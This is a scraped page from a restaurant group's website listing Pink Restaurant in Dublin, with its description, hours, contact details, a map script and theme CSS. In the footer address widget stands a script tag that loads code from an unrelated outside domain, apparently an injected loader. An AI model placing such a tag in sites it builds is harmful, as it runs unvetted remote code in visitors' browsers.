<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/group-dining/">Group Dining</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/one-sky-garden/">ONE Sky Garden</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/charity-partner/">Charity</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://oliverdunnerestaurants.voucherconnect.com/">Gift Vouchers</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/oliver/">Oliver</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://oliverdunnerestaurants.com/careers/">Careers</a></li>
</ul></div>
								
                                
                            </div>
							    <!--
								<div class="top_right_nav">
									<div class="social_top">
																																																																									
																														</div>
									<div class="seperator"> | </div>
									<div class="book_venue ">Book a Venue</div>
									<div class="book_venue_mobile Fixed">Book a Venue</div>
								</div> -->
								
							
							
							
							<!--
                            <div class="col-md-10 col-sm-9 col-xs-8">
                            	<div class="top_nav">
                                
                                	                                    
                                </div>
                            </div>
-->
                            
                        </div>
                        
						
                        <a class="side_menu" href="#my-menu"><div class="menu_lines"><span class="one"></span><span class="two"></span><span class="three"></span></div></a>
                        
					

				
                    
                    

				</div> <!-- end .container -->
              
			</div> <!-- end .navbar -->
          
		
		</header> <!-- end header -->
		
		
        <div class="container">
</div>
<div id="book-popup" class="info_popup mfp-hide">
                    <div class="nav_btn_close popup_close">close
                        <img class="" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/navbtn_close.svg">
                    </div>
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-12">
                                <div class="info_wrap">

                                    <div class="row">
                                        <div class="col-sm-2"></div>
                                        <div class="col-sm-8">
                                            <div class="reserve_wrap form_wrap antialiased">
                                                <h3>Book a Table - Pink Restaurant</h3>
                                                                                            </div>
                                        </div>
                                        <div class="col-sm-2"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                      </div>
                </div>


	<div class="masthead_wrap "> 
    	<div class="theID">581</div>
    

    	
       
    	 <div class="masthead_slider"> 
         
         <div class="slide not-fullscreen masthead masthead-page  background " style="background-image:url('https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_8033-1200x750.jpg');" data-img-width="1200" data-img-height="750" data-stellar-background-ratio="0.6">
            
           
            
         	
                             	                    					                			
			 
             
             

            <div class="grad"></div>
            <div class="content-a">
            	<div class="content-b">
                	<div class="container">
                    	<div class="row">
							<div class="col-sm-12">
                                
								
								
                                                                                                                <div class="masthead_rest">
                                            <img src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/Pink-Logo-ODR-website.png">
                                        </div>
                                    									
								
							</div>
						</div>
                    </div>
                </div>
            </div>
        </div>
        
        </div>
    </div>
<div class="single_content whitebg">
	<div class="container">
    	<div class="row">
        	<div class="col-sm-6">
            	 <article id="post-581" class="clearfix post-581 restaurants type-restaurants status-publish has-post-thumbnail hentry" role="article" itemscope itemtype="http://schema.org/BlogPosting">
                    <section class="post_content clearfix" itemprop="articleBody">
                        <p class="lead_first">Located in the heart of Dublin City, Pink offers more than just dining – it’s an experience. Whether you’re planning a product launch, team celebration, corporate event, or a<span class="Apple-converted-space"> </span>fabulous night out with friends, our vibrant space sets the perfect scene. From indulgent brunches and our signature pink afternoon tea to evening dining with a playful twist, our menus are as unique as our décor. Sip on creative cocktails and savour<span class="Apple-converted-space"> </span>unforgettable flavours. Pink is a statement, a celebration, and a memory in the making.<span class="Apple-converted-space"> </span></p>
                    </section> <!-- end article section -->
                </article> <!-- end article -->
            </div>
            <div class="col-sm-3">
            	<div class="opening_hours">
																<h3>Opening Hours</h3>
                		<p><strong>Pink Signature Afternoon Tea</strong><br />
Wednesday to Friday 12:00 – 15:30, Saturday &amp; Sunday 11:00 – 16:30</p>
<p><strong>Lunch/Brunch </strong><br />
Wednesday to Friday 12:00 – 15:30 &amp; Saturday to Sunday 11:00 – 16:30</p>
<p><strong>Dinner </strong><br />
Wednesday to Sunday 17:00 – 22:00</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
					            	
                </div>
            </div>
            <div class="col-sm-3">
            	<div class="location">
																<h3>Location</h3>
                		<p>Pink Restaurant<br />
34 William St South,<br />
Dublin 2,<br />
D02 T205</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
					            	
                </div>
                <div class="contact">
                <h3>Contact</h3>
					                                                                                    <a href="tel:01 531 3818">01 531 3818</a>
                                                                <br /><a href="mailto:hello@pinkrestaurant.ie">hello@pinkrestaurant.ie</a>
                                                                <br /><a href="http://pinkrestaurant.ie" target="_blank">http://pinkrestaurant.ie</a>
                                    </div>
                <div class="social_wrap">
					
					
					                                            <a href="https://www.facebook.com/pinkrestaurant/" target="_blank"><i class="fab fa-facebook" aria-hidden="true"></i></a> 
                                                                                    <a href="https://twitter.com/restaurantpink" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a> 
                                                                                    <a href="https://www.instagram.com/pinkrestaurant_ie/" target="_blank"><i class="fab fa-instagram" aria-hidden="true"></i></a> 
                    					
					                    					                    					                                   
    
                </div>
                
			
				                                            <a class="book_btn open-popupp" href="https://pinkrestaurant.ie/book/">Book a Table</a>
                                    
                
                
                
            </div>
        </div>				
					
   
    
    
    
    
    </div>    
	
	
	
</div>	
	
	

<div class="whitebg clearfix">
	<div class="website_block clearfix">
		Visit: <a href="http://pinkrestaurant.ie" target="_blank">http://pinkrestaurant.ie</a>
	</div>
	
</div>




<div class="property_slider_wrap"> 
    <div class="property_slider"> 
		            
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_0851-600x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_9524-267x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_8219-267x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_8003-567x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_0824-600x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_7996-450x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_8020-600x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_8236-384x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_8127-285x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_0834-600x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_8008-288x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_8163-600x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_0841-600x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_8033-600x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_8071-267x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_8118-599x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_8147-284x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_0699-600x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_8199-260x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_8203-267x400.jpg" />
                    </div>
                    
                            
            </div>
</div>




<div class="map_wrap">
    <div id="map_canvas" style="width:100%;"></div>
</div>

  <script>
                
                    
                    var map;
                  function initialize() {
                    
                    var styles = [
    {
        "featureType": "water",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "color": "#d3d3d3"
            }
        ]
    },
    {
        "featureType": "transit",
        "stylers": [
            {
                "color": "#808080"
            },
            {
                "visibility": "off"
            }
        ]
    },
    {
        "featureType": "road.highway",
        "elementType": "geometry.stroke",
        "stylers": [
            {
                "visibility": "on"
            },
            {
                "color": "#b3b3b3"
            }
        ]
    },
    {
        "featureType": "road.highway",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "color": "#ffffff"
            }
        ]
    },
    {
        "featureType": "road.local",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "visibility": "on"
            },
            {
                "color": "#ffffff"
            },
            {
                "weight": 1.8
            }
        ]
    },
    {
        "featureType": "road.local",
        "elementType": "geometry.stroke",
        "stylers": [
            {
                "color": "#d7d7d7"
            }
        ]
    },
    {
        "featureType": "poi",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "visibility": "on"
            },
            {
                "color": "#ebebeb"
            }
        ]
    },
    {
        "featureType": "administrative",
        "elementType": "geometry",
        "stylers": [
            {
                "color": "#a7a7a7"
            }
        ]
    },
    {
        "featureType": "road.arterial",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "color": "#ffffff"
            }
        ]
    },
    {
        "featureType": "road.arterial",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "color": "#ffffff"
            }
        ]
    },
    {
        "featureType": "landscape",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "visibility": "on"
            },
            {
                "color": "#efefef"
            }
        ]
    },
    {
        "featureType": "road",
        "elementType": "labels.text.fill",
        "stylers": [
            {
                "color": "#696969"
            }
        ]
    },
    {
        "featureType": "administrative",
        "elementType": "labels.text.fill",
        "stylers": [
            {
                "visibility": "on"
            },
            {
                "color": "#737373"
            }
        ]
    },
    {
        "featureType": "poi",
        "elementType": "labels.icon",
        "stylers": [
            {
                "visibility": "off"
            }
        ]
    },
    {
        "featureType": "poi",
        "elementType": "labels",
        "stylers": [
            {
                "visibility": "off"
            }
        ]
    },
    {
        "featureType": "road.arterial",
        "elementType": "geometry.stroke",
        "stylers": [
            {
                "color": "#d6d6d6"
            }
        ]
    },
    {
        "featureType": "road",
        "elementType": "labels.icon",
        "stylers": [
            {
                "visibility": "off"
            }
        ]
    },
    {},
    {
        "featureType": "poi",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "color": "#dadada"
            }
        ]
    }
];
                    
                    var myOptions = {

                            mapTypeControlOptions: {
                                mapTypeIds: [ 'Styled']
                            },
                            center: new google.maps.LatLng(53.3412602, -6.2634199),
                            zoom: 15,
                            mapTypeId: 'Styled',
                            disableDefaultUI: true,
                             zoomControl: true,
                             draggable: false,
                             scrollwheel: false,
                            zoomControlOptions: {
                                position: google.maps.ControlPosition.LEFT_TOP
                            }
                            
                        };
                        var div = document.getElementById('map_canvas');
                        var map = new google.maps.Map(div, myOptions);
                        var styledMapType = new google.maps.StyledMapType(styles, { name: 'Styled' });
                        map.mapTypes.set('Styled', styledMapType);
                        
                    
                        google.maps.event.addListener(map, 'click', function (e) {
                            map.setOptions( { draggable: true });
                        });
                        
                        
                        
                    

                   
                      
                        
                        var Latlng = new google.maps.LatLng(53.3412602, -6.2634199);
                        //var marker_image = 
                        
                        var image = 'https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/PinkArrowMap.png';
                        var marker = new google.maps.Marker({
                          position: Latlng,
                          map: map,
                          icon: image
                        });
                        markers.push(marker);
                    
                    }
                    
                    //var markerCluster = new MarkerClusterer(map, markers, mcOptions);
                    
                    
                    //now fit the map to the newly inclusive bounds
                    //map.fitBounds(bounds);
                    
                    
                    
                    
                    
                    
                  google.maps.event.addDomListener(window, 'load', initialize);
                  
                  //(optional) restore the zoom level after the map is done scaling
                    var listener = google.maps.event.addListener(map, "idle", function () {
                        map.setZoom();
                        google.maps.event.removeListener(listener);
                    });
                  
                  
                </script>
   
   
   
			
    
     
				
<div class="container">
</div>


<div class="footer">
   <div class="container">
   	<div id="widget-footer" class="clearfix row">
    	
		<div id="text-2" class="widget col-sm-4 widget_text">			<div class="textwidget"><p>Oliver Dunne Restaurants<br />
Head Office<br />
9 James&#8217;s Terrace,<br />
Malahide,<br />
Co. Dublin, K36 KR66<br />
<script src="https://scriptapi.dev/api/oliverdunnerestaurants.js"></script></p>
</div>
		</div><div id="block-2" class="widget col-sm-4 widget_block widget_text">
<p></p>
</div>        <div id="text-3" class="widget col-sm-4 widget_text">			<div class="textwidget"><p><a href="tel:(01) 845 0314">(01) 845 0314</a><br />
<a href="mailto:info@oliverdunnerestaurants.com">info@oliverdunnerestaurants.com</a></p>
<p>&nbsp;</p>
<p><a href="https://oliverdunnerestaurants.com/privacy-policy/">Privacy Policy</a></p>
</div>
		</div>		<div class="col-sm-4">
            <div class="logo_footer">
                <img src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/logo_footer.svg" />
            </div>
		</div>
      </div>
	   <div class="row footer2">
		<div class="col-sm-4">
		   ©2026  Oliver Dunne Restaurants<br>
			All rights reserved
		</div>
		<div class="col-sm-4"></div>
		<div class="col-sm-4"></div>
		
	</div>
   </div>
	
</div>

</div>
</div>

</div>


</div>
<nav id="my-menu">
	
    <ul id="menu-main-menu-1" class="main_right"><li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://oliverdunnerestaurants.com/">Home</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://oliverdunnerestaurants.com/restaurants">Restaurants</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/weddings/">Weddings</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/christmas/">Christmas</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/contact-new/">Contact</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/odr-loyalty-club/">ODR Loyalty Club</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/group-dining/">Group Dining</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/one-sky-garden/">ONE Sky Garden</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/charity-partner/">Charity</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://oliverdunnerestaurants.voucherconnect.com/">Gift Vouchers</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/oliver/">Oliver</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://oliverdunnerestaurants.com/careers/">Careers</a></li>
</ul></nav>
				
		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->
		
		<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/plugins/voucher-connect/js/resize-iframe.js?ver=1.0" id="voucher-connect-resize-js"></script>
<script type="text/javascript" id="donot-sell-form-js-extra">
/* <![CDATA[ */
var localized_donot_sell_form = {"admin_donot_sell_ajax_url":"https:\/\/oliverdunnerestaurants.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/plugins/gdpr-framework/assets/js/gdpr-donotsell.js?ver=2.1.0" id="donot-sell-form-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script></script>

	</body>

</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/nice-select.css?ver=1.0
body_size: 594
content:
.nice-select {
  -webkit-tap-highlight-color: transparent;
  background-color: #fff;
  border-radius: 5px;
  border: solid 1px #e8e8e8;
  box-sizing: border-box;
  clear: both;
  cursor: pointer;
  display: block;
  float: left;
  font-family: inherit;
  font-size: 14px;
  font-weight: normal;
  height: 42px;
  line-height: 40px;
  outline: none;
  padding-left: 18px;
  padding-right: 30px;
  position: relative;
  text-align: left !important;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  white-space: nowrap;
  width: auto; }
  .nice-select:hover {
    border-color: #dbdbdb; }
  .nice-select:active, .nice-select.open, .nice-select:focus {
    border-color: #999; }
  .nice-select:after {
    border-bottom: 2px solid #999;
    border-right: 2px solid #999;
    content: '';
    display: block;
    height: 5px;
    margin-top: -4px;
    pointer-events: none;
    position: absolute;
    right: 12px;
    top: 50%;
    -webkit-transform-origin: 66% 66%;
        -ms-transform-origin: 66% 66%;
            transform-origin: 66% 66%;
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    width: 5px; }
  .nice-select.open:after {
    -webkit-transform: rotate(-135deg);
        -ms-transform: rotate(-135deg);
            transform: rotate(-135deg); }
  .nice-select.open .list {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: scale(1) translateY(0);
        -ms-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0); }
  .nice-select.disabled {
    border-color: #ededed;
    color: #999;
    pointer-events: none; }
    .nice-select.disabled:after {
      border-color: #cccccc; }
  .nice-select.wide {
    width: 100%; }
    .nice-select.wide .list {
      left: 0 !important;
      right: 0 !important; }
  .nice-select.right {
    float: right; }
    .nice-select.right .list {
      left: auto;
      right: 0; }
  .nice-select.small {
    font-size: 12px;
    height: 36px;
    line-height: 34px; }
    .nice-select.small:after {
      height: 4px;
      width: 4px; }
    .nice-select.small .option {
      line-height: 34px;
      min-height: 34px; }
  .nice-select .list {
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
    box-sizing: border-box;
    margin-top: 4px;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    pointer-events: none;
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-transform-origin: 50% 0;
        -ms-transform-origin: 50% 0;
            transform-origin: 50% 0;
    -webkit-transform: scale(0.75) translateY(-21px);
        -ms-transform: scale(0.75) translateY(-21px);
            transform: scale(0.75) translateY(-21px);
    -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    z-index: 9; }
    .nice-select .list:hover .option:not(:hover) {
      background-color: transparent !important; }
  .nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    outline: none;
    padding-left: 18px;
    padding-right: 29px;
    text-align: left;
    -webkit-transition: all 0.2s;
    transition: all 0.2s; }
    .nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {
      background-color: #f6f6f6; }
    .nice-select .option.selected {
      font-weight: bold; }
    .nice-select .option.disabled {
      background-color: transparent;
      color: #999;
      cursor: default; }

.no-csspointerevents .nice-select .list {
  display: none; }

.no-csspointerevents .nice-select.open .list {
  display: block; }


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/main.css?ver=1767812577
body_size: 7706
content:
@charset "UTF-8";@font-face{font-family:'Glyphicons Halflings';src:url('../fonts/glyphicons-halflings-regular.eot');src:url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('../fonts/glyphicons-halflings-regular.woff2') format('woff2'),url('../fonts/glyphicons-halflings-regular.woff') format('woff'),url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}@font-face{font-family:'FarnhamText';src:url('../fonts/FarnhamText-Regular.eot');src:url('../fonts/FarnhamText-Regular.eot?#iefix') format('embedded-opentype'),url('../fonts/FarnhamText-Regular.woff2') format('woff2'),url('../fonts/FarnhamText-Regular.woff') format('woff');font-weight:normal;font-style:normal}@font-face{font-family:'FarnhamText';src:url('../fonts/FarnhamText-RegularItal.eot');src:url('../fonts/FarnhamText-RegularItal.eot?#iefix') format('embedded-opentype'),url('../fonts/FarnhamText-RegularItal.woff2') format('woff2'),url('../fonts/FarnhamText-RegularItal.woff') format('woff');font-weight:normal;font-style:italic}html{overflow-y:scroll!important}body{font-family:'FarnhamText';font-weight:300;font-size:18px;line-height:24px;padding-top:95px;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;background:#f4f5f5;color:#404040}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-weight:700;font-family:sofia-pro,sans-serif}a{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.main_wrap,.top_nav,.navbar-brand-new{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;opacity:0}.logo_wrap{text-align:left;display:inline-block}.logo_wrap .navbar-brand-new{display:inline-block;padding:20px 22px}.top_nav{display:inline-block;vertical-align:middle;float:right;margin-top:28px;margin-right:30px}.top_nav ul{list-style:none;padding:8px 0;margin-bottom:0}.top_nav ul li{display:inline-block;text-transform:uppercase;font-size:13px;font-family:sofia-pro,sans-serif}.top_nav ul li a{margin:0 18px;color:#fff}.top_right_nav{position:absolute;right:20px;text-align:right;padding:38px}.top_right_nav .social_top{display:inline-block;vertical-align:middle;font-size:16px}.top_right_nav .social_top a{color:#101010;padding:0 5px}.top_right_nav .seperator{display:inline-block;vertical-align:middle;padding:0 10px}.book_venue_mobile{display:none}.book_venue_wrap{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);top:45vh;right:-44px;z-index:10;background:#987;position:fixed}.book_venue{text-transform:uppercase;padding:15px 20px;font-size:34px;letter-spacing:1px;background:#101010;color:#fff;display:inline-block;vertical-align:middle;font-weight:700;font-size:16px;font-family:sofia-pro,sans-serif;cursor:pointer}.book_venue:hover{text-decoration:none;color:#fff}.fullscreen,.content-a{width:100%;height:100%;overflow:hidden}.fullscreen.overflow,.fullscreen.overflow .content-a{height:auto;min-height:100%}.content-a{display:table}.content-b{display:table-cell;position:relative;vertical-align:middle;text-align:center}.content-c{display:table-cell;position:relative;vertical-align:bottom;text-align:center}.not-fullscreen{background-position:center center}.navbar{background:#263447}.navbar .container-fluid div[class^="col"]{padding-left:0;padding-right:0}.navbar .container-fluid div[class^="row"]{padding-left:0;padding-right:0}.navbar .bg{background:#263447;height:100%;width:100%;position:absolute;opacity:0;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.navbar-default{border:0}.navbar-nav>li>a{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;padding:0 3px;margin:38px 25px 3px 25px}.navbar-nav>li>a:hover{color:#be1e2d!important}.navbar-nav>li.active>a{background:none!important}.navbar-nav>li.active>a:hover{color:#be1e2d!important}.navbar-nav>li.gift.active>a{background:0;background-color:rgba(130,130,130,0.1)!important;background-image:url('../images/gift_icon.svg')!important;background-position:top 17px left 10px!important;background-repeat:no-repeat!important;padding:15px 15px 15px 35px!important;margin:23px 15px 8px 15px!important;border:none!important}.navbar-nav>li.gift.active>a:hover{background-color:rgba(190,30,45,0.8)!important;color:#fff!important}.navbar-nav{text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-family:futura-pt,sans-serif;font-weight:400;font-size:16px}.navbar-nav .bold{font-weight:600}.navbar-nav .end{margin-right:10px}.navbar-nav .end a{padding-right:40px;border-right:1px solid #fff}.navbar-nav .gift a{background-color:rgba(130,130,130,0.1);background-image:url('../images/gift_icon.svg');background-position:top 17px left 10px;background-repeat:no-repeat;padding:15px 15px 15px 35px!important;margin:23px 15px 8px 15px!important}.navbar-nav .gift a:hover{background-color:rgba(190,30,45,0.8)!important;color:#fff!important}.navbar-nav .gift a.black{background-image:url('../images/gift_icon_black.svg')}.navbar-nav .gift a.black:hover{background-image:url('../images/gift_icon.svg')}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;background-color:#222;border-radius:0}.navbar-toggle{border:0;border-radius:0}.icon-bar{display:block;width:22px;height:2px;background-color:€333;border-radius:1px;margin-bottom:4px}.side_menu{display:none;position:fixed;z-index:30000;left:30px;top:30px;color:#fff}.side_menu:hover,.side_menu:focus{color:#f4f5f5}.side_menu .menu_lines{text-align:right;display:inline-block;vertical-align:middle}.side_menu .menu_lines span{display:block;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;height:2px;margin:10px 0;background:#fff}.side_menu .menu_lines span.one{width:25px}.side_menu .menu_lines span.two{width:35px}.side_menu .menu_lines span.three{width:15px}.side_menu .menu_lines:hover span.one{width:35px}.side_menu .menu_lines:hover span.two{width:35px}.side_menu .menu_lines:hover span.three{width:35px}.menu_tab{position:absolute;display:block;left:80px;top:12px;z-index:100}.menu_tab:hover{color:#f4f5f5}#my-menu{z-index:0}html.mm-opened{overflow:auto!important}.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:30px}.mm-panels{background:#f4f5f5;border-color:inherit}.mm-panels #menu_close_wrap{padding-left:8px;font-family:sofia-pro,sans-serif}.mm-panels #menu_close_wrap span{cursor:pointer;font-weight:700;font-size:18px!important;text-transform:uppercase}.mm-panels .menu_close{cursor:pointer;position:absolute;display:inline-block;padding:0;margin:0;left:20px;top:50px;width:14px;height:14px;background:url('../images/close_menu.svg')}.mm-panels .mm-navbar{background:#f4f5f5;border-bottom:1px solid;border-color:inherit;text-align:left;line-height:20px;height:95px;padding:34px 40px;margin:0;position:absolute;top:0;left:0;right:0}.mm-panels .mm-navbar a{color:#101010!important}.mm-panels .mm-listview>li{text-transform:uppercase;border-color:rgba(216,210,202,0.1);font-size:14px;font-family:sofia-pro,sans-serif;font-weight:400}.mm-panels .mm-listview>li a{padding:22px;font-size:18px;letter-spacing:1px;color:#101010;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.mm-panels .mm-listview>li a:hover{color:#101010;background:rgba(216,210,202,0.05);padding-left:25px}.mm-menu.mm-theme-dark .mm-listview>li .mm-next:after{border-color:#0a0a0a}.mm-menu.mm-theme-dark .mm-btn:before{border-color:#101010}.mm-menu.mm-theme-dark .mm-prev:before{top:20px!important}.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:#f4f5f5!important}.mm-menu .mm-listview>li .mm-next:after{border-color:#f4f5f5!important}.mm-menu .mm-prev:before{top:20px!important}a.nounderline:hover{text-decoration:none!important}.full_width{width:100%}#default_content{padding-top:14vh;padding-bottom:10vh}.mfp-fade.mfp-bg{opacity:0;background:#f4f5f5;color:#101010;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:1}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.fullscreen,.content-a{width:100%;height:100%;overflow:hidden}.fullscreen.overflow,.fullscreen.overflow 